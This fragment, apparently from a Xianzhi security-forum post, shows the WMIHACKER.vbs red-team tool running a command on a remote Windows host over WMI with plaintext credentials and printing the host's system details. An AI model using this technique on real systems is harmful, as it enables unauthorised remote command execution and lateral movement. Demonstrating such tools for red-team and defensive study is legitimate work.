 C:\Users\ \Desktop>cscript WMIHACKER.vbs /cmd 192.168.3.157 micle "admin" "type  c:\1.txt" 1
Microsoft (R) Windows Script Host Version 5.812
版权所有(C) Microsoft Corporation。保留所有权利。
WMIHACKER
v0.6beta       By. Xiangshan@360RedTeam
WMIHACKER : Target -> 192.168.3.157
WMIHACKER : Connecting...
WMIHACKER : Login -> OK
192.168.3.157  >>  type  c:\1.txt
WMIHACKER : The Schedule Name is OAZNCT5LKvfL
WMIHACKER : File Write Success.
WMIHACKER : COMMAND EXEC SUCCESS, Wait to write in reg.
WMIHACKER : REG WRITE SUCCESS, Wait to read the res.
主机名:           PC-MICLE-KIT
OS 名称:          Microsoft Windows 8.1 专业版
OS 版本:          6.3.9600 暂缺 Build 9600
OS 制造商:        Microsoft Corporation
OS 配置:          成员工作站
OS 构件类型:      Multiprocessor Free
注册的所有人:     micle
注册的组织:
产品 ID:          00261-50000-00000-AA989
先知社区